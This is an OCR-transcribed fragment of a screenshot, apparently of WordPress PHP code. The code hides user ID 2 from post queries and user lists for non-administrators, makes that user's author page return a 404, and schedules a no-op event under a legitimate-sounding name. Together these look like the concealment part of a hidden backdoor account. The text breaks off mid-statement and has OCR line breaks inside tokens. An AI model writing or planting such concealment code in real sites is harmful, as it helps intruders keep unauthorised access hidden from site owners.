
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 2; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 2 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query', function( $q
) { if ( current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 2 );
} ); add_action( 'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude'
); $exclude[] = 2; $q->set( 'exclude', array_unique( array_map(
'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',